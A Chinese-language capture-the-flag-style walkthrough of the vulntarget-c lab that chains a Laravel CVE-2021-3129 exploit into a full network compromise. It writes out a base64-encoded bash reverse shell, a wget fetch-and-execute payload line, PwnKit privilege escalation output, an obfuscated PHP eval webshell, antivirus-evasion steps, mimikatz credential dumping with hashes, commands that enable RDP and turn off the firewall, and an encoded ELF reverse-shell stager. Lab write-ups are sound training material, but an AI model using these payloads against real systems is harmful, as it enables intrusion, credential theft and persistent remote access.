【vulntarget】系列:vulntarget-c 练习WP
本文仅为学习【vulntarget】,在本地环境测试验证,无其它目的,请勿进行未经授权的测试
一、靶场信息:
下载地址:
百度云:
链接: https://pan.baidu.com/s/1p3GDd7V3Unmq3-wSAvl7_Q
提取码:1p9p


**拓扑图:**IP信息根据本地搭建环境自行配置改变,Ubuntu20需要更改静态IP
官方WP:vulntarget漏洞靶场系列(三)— vulntarget-c
二、使用到的工具、漏洞或技术:
工具:
Viper、nmap、蚁剑、掩日、Sqlmap
漏洞或技术:
CVE-2021-3129、SQL注入、隧道代理、免杀
三、步骤:
- 通过端口扫描工具,查找靶机IP及端口信息,此处靶机的IP为192.168.0.107,直接扫描靶机IP信息

- 访问目标的80端口,为Laravel,此处存在:CVE-2021-3129 Laravel Debug mode 远程代码执行漏洞
- 获取漏洞利用EXP,执行命令
whoami,命令执行成功:
- 可一执行命令,此时可以通过命令执行漏洞执行反弹shell命令,如下:

VPS 开启监听:nc -lvnp 7000

反弹shell命令:/bin/bash -i >& /dev/tcp/VPS_IP/7000 0>&1 ,进行编码: echo L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguMC4xMDMvNzAwMCAwPiYx|base64 -d|bash -i:

执行编码后的命令:

- 查看VPS,成功接收到反弹Shell:
- 在这个Shell中操作不太方便,在此处将MSF生成的后门程序上传进去执行,上传有多种方法,随便都可以:

- Viper开启监听,并生成elf文件:
- 将elf文件通过此处上传到Viper中,方便不用再开http服务,此处要将elf下载到Ubuntu靶机中:

点击右侧【一句话下载】,获取Linux下载执行一句话
wget -O Ubuntu20.elf --no-check-certificate https://x.x.x.x:x/api/v1/d/?en=%2BG9yQgDfl023HFg7lQtW4A%3D%3D && chmod 755 Ubuntu20.elf && ./Ubuntu20.elf


- 在反弹Shell中执行:
- 返回Viper查看,已成功上线:

- 进入session,查找可提权模块,此处使用:
exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec提权:
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.107 - Collecting local exploits for x64/linux...
[*] 192.168.0.107 - 187 exploit checks are being tried...
[+] 192.168.0.107 - exploit/linux/local/cve_2021_3493_overlayfs: The target appears to be vulnerable.
[+] 192.168.0.107 - exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec: The target is vulnerable.
[+] 192.168.0.107 - exploit/linux/local/cve_2022_0995_watch_queue: The target appears to be vulnerable.
[+] 192.168.0.107 - exploit/linux/local/pkexec: The service is running, but could not be validated.
[+] 192.168.0.107 - exploit/linux/local/su_login: The target appears to be vulnerable.
[+] 192.168.0.107 - exploit/linux/local/sudo_baron_samedit: The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
[+] 192.168.0.107 - exploit/linux/local/sudoedit_bypass_priv_esc: The target appears to be vulnerable. Sudo 1.8.31.pre.1ubuntu1.2 is vulnerable, but unable to determine editable file. OS can NOT be exploited by this module
[*] Running check method for exploit 63 / 63
[*] 192.168.0.107 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/linux/local/cve_2021_3493_overlayfs Yes The target appears to be vulnerable.
2 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable.
3 exploit/linux/local/cve_2022_0995_watch_queue Yes The target appears to be vulnerable.
4 exploit/linux/local/pkexec Yes The service is running, but could not be validated.
5 exploit/linux/local/su_login Yes The target appears to be vulnerable.
6 exploit/linux/local/sudo_baron_samedit Yes The service is running, but could not be validated. sudo 1.8.31 may be a vulnerable build.
7 exploit/linux/local/sudoedit_bypass_priv_esc Yes The target appears to be vulnerable. Sudo 1.8.31.pre.1ubuntu1.2 is vulnerable, but unable to determine editable file. OS can NOT be exploited by this module
meterpreter > meterpreter > bg
[*] Backgrounding session 1...
msf6 > use exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > optiosn
[-] unknown command: optiosn
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > options
Module options (exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec):
Name Current Setting Required Description
---- --------------- -------- -----------
PKEXEC_PATH no The path to pkexec binary
SESSION yes The session to run this module on
WRITABLE_DIR /tmp yes A directory where we can write files
Payload options (linux/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 x86_64
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set LPORT 1112
LPORT => 1112
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > set session 1
session => 1
msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > run
[*] Started reverse TCP handler on 192.168.0.102:1112
[*] Running automatic check ("set AutoCheck false" to disable)
[!] Verify cleanup of /tmp/.dybqvsxhnip
[+] The target is vulnerable.
[*] Writing '/tmp/.rnshlalix/pbeiyxhw/pbeiyxhw.so' (548 bytes) ...
[!] Verify cleanup of /tmp/.rnshlalix
[*] Sending stage (3016644 bytes) to 192.168.0.107
[+] Deleted /tmp/.rnshlalix/pbeiyxhw/pbeiyxhw.so
[+] Deleted /tmp/.rnshlalix/.uinqvicbcvds
[*] Meterpreter session 2 opened (192.168.0.102:1112 -> 192.168.0.107:41970) at 2023-06-29 14:43:18 +0000
meterpreter >


- 添加路由,开启socks代理,进行内网探测:
- kali配置代理,扫描内网IP段:
10.0.20.1/24,发现10.0.20.100:80端口开放:
proxychains4 nmap -Pn -sT 10.0.20.1/24 -p80 -v

- 访问
10.0.20.100:80,是一个CMS:
- BurpSuite配置好socks代理,进行抓包,爆破后台密码,获得密码:
admin123
- 后台查找可能存在的注入点,发送到sqlmap跑注入:
- 将数据包保存到1.txt,使用sql获取Shell:
python sqlmap.py -r 1.txt --proxy=socks5://192.168.0.103:1113 --os-shell


- 写入一句话木马(文件名不要用shell.php),蚁剑开启代理连接:
echo ^<^?php class G24qO61o { public function __construct($H8uJD){ @eval("/*Z1007V0U75*/".$H8uJD.""); }}new G24qO61o($_REQUEST['1']);?^>^ > test.php



- Viper生成转发上线后门程序,上传到
10.0.20.100机器中,生成的后门程序需要过 Windows Defender:
- 使用 掩日 生成免杀后门程序:
生成 .c 文件:

掩日加载 win2016.c :

将生成的 exe 和 txt 上传:

- 后门程序存在,没有被杀,执行
z5v.exe z5v.txt,Viper查看上线:

- 加载kiwi模块,获取密码信息,解密
Administrator账号的NTLM值,获得明文密码Admin#123:

msf6 exploit(linux/local/cve_2021_4034_pwnkit_lpe_pkexec) > sessions 3
[*] Starting interaction with 3...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( [email protected] )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( [email protected] )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain NTLM SHA1
-------- ------ ---- ----
Administrator WIN-JJJBQ4N87RA dfc8d2bfa540a0a6e2248a82322e654e cfa10f59337120a5ea6882b11c1c9f451f5f4ea6
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-JJJBQ4N87RA (null)
WIN-JJJBQ4N87RA$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-JJJBQ4N87RA (null)
win-jjjbq4n87ra$ WORKGROUP (null)
meterpreter >

- Viper添加路由,并通过Shell开启远程桌面登录:
reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f
wmic RDTOGGLE WHERE ServerName='%COMPUTERNAME%' call SetAllowTSConnections 1
netsh advfirewall firewall add rule name="Remote Desktop" protocol=TCP dir=in localport=3389 action=allow
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f

- 配置Proxifier代理,进行远程桌面登录:

- 使用远程登录工具,尝试输入 Admin#123 成功打开,发现有SSH连接信息:
- Viper配置监听,需要让 Ubuntu16 上线到Viper,生成 .elf 文件,此处要注意,生成的 .elf 直接传到Windows中会被杀,需要通过base64编码写入到服务器中:

- 通过 echo 将编码解码写入到 Ubuntu.elf ,添加执行权限,执行:
vulntarget@ubuntu:~$ cd /tmp
vulntarget@ubuntu:/tmp$ echo f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAAeABAAAAAAABAAAAAAAAAAAAAAAAAAAAAAAAAAEAAOAABAAAAAAAAAAEAAAAHAAAAAAAAAAAAAAAAAEAAAAAAAAAAQAAAAAAA+gAAAAAAAAB8AQAAAAAAAAAQAAAAAAAAMf9qCViZthBIidZNMclqIkFaagdaDwVIhcB4UWoKQVlQailYmWoCX2oBXg8FSIXAeDtIl0i5AgAEXAoACotRSInmahBaaipYDwVZSIXAeSVJ/8l0GFdqI1hqAGoFSInnSDH2DwVZWV9IhcB5x2o8WGoBXw8FXmp+Wg8FSIXAeO3/5g==|base64 -d > Ubuntu.elf
vulntarget@ubuntu:/tmp$ ls
systemd-private-bcf79bc55b5f4a59b549efca5a9bd29a-systemd-timesyncd.service-ZP88RJ
Ubuntu.elf
vmware-root
vulntarget@ubuntu:/tmp$ chmod +x Ubuntu.elf
vulntarget@ubuntu:/tmp$ ./Ubuntu.elf
- 返回Viper查看,没有上线,没事,是因为忘了防火墙放开 1116 端口,可以直接关闭防火墙,或者开放 1116 端口:
netsh advfirewall set allprofiles state off #关闭防火墙

- 对 Ubuntu16 提权,此处通过搜索提权模块,使用
exploit/linux/local/cve_2021_3493_overlayfs提权:
- 完整链路图:
靶场WP持续更新……